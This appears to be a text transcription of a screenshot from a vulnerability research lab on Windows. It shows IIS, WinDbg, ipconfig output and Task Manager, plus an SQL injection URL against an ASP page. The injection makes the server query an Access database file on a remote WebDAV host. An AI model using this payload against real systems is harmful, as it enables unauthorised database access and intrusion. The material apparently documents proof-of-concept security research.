 http://10.2.156.85/access_injection.asp? • Untitled-1
About Store
http://10.2.156.85/access_injection.asp? Untitled-1
1 http://10.2.156.85/access_injection.asp?id=1513%20and%20(SELECT TOP
44 [ft4].[fc3] AS [c01] FROM [\\10.2.156.63/webdav/poc7c.mdb].[ft4]
WHERE [ft4].[fc3] <> 2 GROUP BY [ft4].[fc3])
1
0 0 Ln 1, Col 181 Spaces: 4 UTF-8 LF Plain Text
Microsoft Windows 10 (32-bit)
WinDbg:10.0.19041.1 X86
File Edit View Debug Window Help
Select Command Prompt
Microsoft Windows [Version 10.0.18363.1440]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\pan>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : eng.paloaltonetworks.local
IPv6 Address. . . . . . . . . . . : 2620:130:800a:ae0:6423:193b:f74f:138e
Temporary IPv6 Address. . . . . . : 2620:130:800a:ae0:524:fa99:5895:a00d
Temporary IPv6 Address. . . . . . : 2620:130:800a:ae0:102b:fe67:2774:d4ef
Temporary IPv6 Address. . . . . . : 2620:130:800a:ae0:f439:8563:4cc6:9835
Link-local IPv6 Address . . . . . : fe80::6423:193b:f74f:138e%3
IPv4 Address. . . . . . . . . . . : 10.2.156.85
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::b60c:25ff:fee0:4001%3
10.2.156.254
C:\Users\pan>
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (a... UAC virtua...
svchost.exe 8016 Running LOCAL SERVICE 00 3,096 K Not allowed
svchost.exe 8924 Running SYSTEM 00 3,692 K Not allowed
svchost.exe 4816 Running SYSTEM 00 2,228 K Not allowed
svchost.exe 3952 Running SYSTEM 00 4,920 K Not allowed
svchost.exe 1752 Running SYSTEM 00 2,052 K Not allowed
svchost.exe 7488 Running LOCAL SERVICE 00 1,220 K Not allowed
svchost.exe 7324 Running LOCAL SERVICE 00 1,420 K Not allowed
svchost.exe 7856 Running SYSTEM 00 2,144 K Not allowed
System 4 Running SYSTEM 00 24 K
System Idle Process 0 Running SYSTEM 99 8 K
SystemSettings.exe 8440 Suspended pan 00 0 K Disabled
taskhostw.exe 5108 Running pan 00 3,984 K Disabled
Taskmgr.exe 6652 Running pan 00 21,456 K Not allowed
UserOOBEBroker.exe 7988 Running pan 00 1,240 K Disabled
VGAuthService.exe 3228 Running SYSTEM 00 2,300 K Not allowed
vmacthlp.exe 1588 Running SYSTEM 00 1,064 K Not allowed
vmtoolsd.exe 7124 Running pan 00 2,524 K Disabled
w3wp.exe 10108 Running DefaultAppPool 00 135,140 K Not allowed
windbg.exe 3852 Running pan 00 17,264 K Not allowed
windbg.exe 6536 Running pan 00 29,928 K Not allowed
wininit.exe 524 Running SYSTEM 00 1,000 K Not allowed
winlogon.exe 620 Running SYSTEM 00 1,576 K Not allowed
WmiPrvSE.exe 3912 Running NETWORK SERVICE 00 6,908 K Not allowed
wscript.exe 5576 Running pan 00 10,888 K Not allowed
YourPhone.exe 12064 Suspended pan 00 0 K Disabled
Fewer details End task
Registry Editor
0, Col 0 Sys 0:<None> Proc 000:0 Thrd 000:0 ASM OVR CAPS NUM
Type here to search
1:10 PM
4/3/2021